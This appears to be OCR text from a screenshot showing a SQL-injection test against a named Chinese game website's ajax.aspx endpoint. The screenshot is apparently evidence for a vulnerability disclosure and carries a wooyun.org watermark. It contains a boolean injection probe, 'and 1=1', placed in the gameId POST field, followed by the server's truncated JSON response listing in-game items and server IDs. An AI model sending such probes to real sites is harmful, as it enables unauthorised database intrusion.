 www.iugame.cn//isgame/sjhd/ajax.aspx
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.iugame.cn//isgame/sjhd/ajax.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=loadgameserver&gameId=128 and 1=1&gameName=%C3%86%C3%9F%C3%89%C2%B1
{"State":1,"Data":"\u003cli\u003e\u003cspan class=\"ms\"\u003e初级金币符\u003c/span\u003e\u003cspan\u003e5\u003c/span\
/li\u003e\n\u003cli\u003e\u003cspan class=\"ms\"\u003e成就积分令牌\u003c/span\u003e\u003cspan\u003e2\u003c/span\u00
\u003e\n\u003cli\u003e\u003cspan class=\"ms\"\u003e防御药水\u003c/span\u003e\u003cspan\u003e1\u003c/span\u003e\u00
\u003cli\u003e\u003cspan class=\"ms\"\u003e攻击药水\u003c/span\u003e\u003cspan\u003e1\u003c/span\u003e\u003c/li\u00
\u003e\u003cspan class=\"ms\"\u003e万年雪莲\u003c/span\u003e\u003cspan\u003e1\u003c/span\u003e\u003c/li\u003e\n\u0
\u003cspan class=\"ms\"\u003e绑定元宝\u003c/span\u003e\u003cspan\u003e4000\u003c/span\u003e\u003c/li\u003e\u003cli
style=\"background:none;padding-left:0px;font-weight:normal;\"\u003e使用说明：游戏头像下方【福】字-【礼包奖励】输入激活码
\u003c/li\u003e\n\u003cli style=\"background:none;padding-left:0px;font-weight:normal;\"\u003e温馨提示：礼包激活码将在开服
\u003c/li\u003e","Msg":"获取到游戏区服信息","Error":null,"List":[{"ID":0,"Name":"请选择服务器"},{"ID":2123,"Name":"双线255服"},
{"ID":2122,"Name":"双线254服"},{"ID":2121,"Name":"双线253服"},{"ID":2120,"Name":"双线252服"},{"ID":2119,"Name":"双线251服"},
{"ID":2114,"Name":"双线250服"},{"ID":2113,"Name":"双线249服"},{"ID":2112,"Name":"双线248服"},{"ID":2108,"Name":"双线247服"},
{"ID":2107,"Name":"双线246服"},{"ID":2106,"Name":"双线245服"},{"ID":2099,"Name":"双线244服"},{"ID":2098,"Name":"双线243服"},
{"ID":2097,"Name":"双线242服"},{"ID":2093,"Name":"双线241服"},{"ID":2092,"Name":"双线240服"},{"ID":2091,"Name":"双线239服"},
{"ID":2085,"Name":"双线238服"},{"ID":2084,"Name":"双线237服"},{"ID":2083,"Name":"双线236服"},{"ID":2073,"Name":"双线235服"},
{"ID":2072,"Name":"双线234服"},{"ID":2071,"Name":"双线233服"},{"ID":2070,"Name":"双线232服"},{"ID":2069,"Name":"双线231服"},
{"ID":2068,"Name":"双线230服"},{"ID":2067,"Name":"双线229服"},{"ID":2066,"Name":"双线228服"},{"ID":2065,"Name":"双线227服"},
{"ID":2056,"Name":"双线226服"},{"ID":2055,"Name":"双线225服"},{"ID":2054,"Name":"双线224服"},{"ID":2044,"Name":"双线223服"},
{"ID":2043,"Name":"双线222服"},{"ID":2042,"Name":"双线221服"},{"ID":2041,"Name":"双线220服"},{"ID":2040,"Name":"双线219服"},
{"ID":2039,"Name":"双线218服"},{"ID":2026,"Name":"双线217服"},{"ID":2025,"Name":"双线216服"},{"ID":2024,"Name":"双线215服"},
{"ID":2023,"Name":"双线214服"},{"ID":2022,"Name":"双线213服"},{"ID":2021,"Name":"双线212服"},{"ID":2006,"Name":"双线211服"},
{"ID":2005,"Name":"双线210服"},{"ID":2004,"Name":"双线209服"},{"ID":2003,"Name":"双线208服"},{"ID":2002,"Name":"双线207服"},
www.wooyun.org
{"ID":2001,"Name":"双线206服"},{"ID":1992,"Name":"双线205服"},{"ID":1991,"Name":"双线204服"},{"ID":1990,"Name":"双线203服"},